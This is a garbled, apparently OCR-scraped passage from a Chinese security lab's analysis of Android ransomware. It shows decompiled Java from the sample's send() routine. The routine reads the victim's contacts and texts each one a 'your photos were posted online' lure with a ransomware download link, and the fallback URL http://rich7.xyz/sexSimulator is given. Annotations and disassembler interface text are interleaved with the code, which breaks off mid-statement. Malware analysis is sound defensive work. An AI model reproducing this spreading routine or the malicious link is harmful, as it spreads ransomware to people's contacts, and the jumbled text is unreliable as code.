 private void send() throws Exception {  // 发送一个apk文件的下载链接到手机联系人
SmsManager v6 = SmsManager.getDefault();
根据不同语言设置的短信内容，大意为“你的照片被人发到网上了”
String v7 = this.getMsg();  // 根据不同的语言，设置的内容，意思大致为“你的照片被人发到网上了”
JSONArray v8 = new ContactUtil(((Context)this)).getContactInfo();  // 获取的用户联系人信息
int v0;
for(v0 = 0; true; v0 = v10 + 1) {
int v10 = v0;
获取的用户联系人
if(v10 >= v8.length()) {
return;
}
try {
Object v11 = v8.get(v10);  // 获取详细的手机联系人信息
if(!((JSONObject)v11).has("mobile")) {
goto label_72;
}
String v0_2 = ((JSONObject)v11).getString("mobile").trim();
if(v0_2 == null) {
goto label_72;
}
if(v0_2.equals("")) {
组合成的内容为hi!xxx(联系人称呼) 你的照片被人发到网上了 勒索软件下载链接
goto label_72;
}
String v1 = "hi!";
if(((JSONObject)v11).has("firstName")) {
v1 = ((JSONObject)v11).getString("firstName").trim();
}
else if(((JSONObject)v11).has("lastName")) {
v1 = ((JSONObject)v11).getString("lastName").trim();
}
else if(((JSONObject)v11).has("middleName")) {
v1 = ((JSONObject)v11).getString("middleName").trim();
}
交叉引用
传播的恶意程序下载链接优先为程序从服务器获取的链接.
获取失败则为硬编码的http://rich7.xyz/sexSimulator.
Index 地址 标签 注释
0 Lnet/south/seven/MyService;->send()V+0h
确定 取消
String v12 = v1;
v6.sendMultipartTextMessage(v0_2.replace(" ", ""), null, SmsManager.getDefault().divideMessage(String.
暗影安全实验室
}
发送短信
catch(Exception v0_1) {